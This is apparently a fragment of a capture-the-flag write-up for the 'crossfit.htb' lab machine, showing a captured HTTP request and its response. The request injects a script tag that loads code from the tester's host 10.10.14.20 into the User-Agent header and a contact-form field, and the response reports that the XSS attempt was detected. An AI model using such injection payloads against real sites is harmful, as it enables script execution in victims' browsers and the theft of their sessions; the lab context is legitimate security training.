 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.20/"></script>
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 121
6
7 name=0x4rt3mis&email=0x4rt3mis%40email.com&phone=123456&message=<script src="http://10.10.14.20/"></script>&submit=submit
? Search...
Response
Pretty Raw Render \n Actions
ROGUE
NIKE
GYM & CROOSFIT
Many people sign up for affiliate
programs
GYM & CROOSFIT
Many people sign up for affiliate
programs
GYM & CROOSFIT
Many people sign up for affiliate
programs
XSS attempt detected
A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.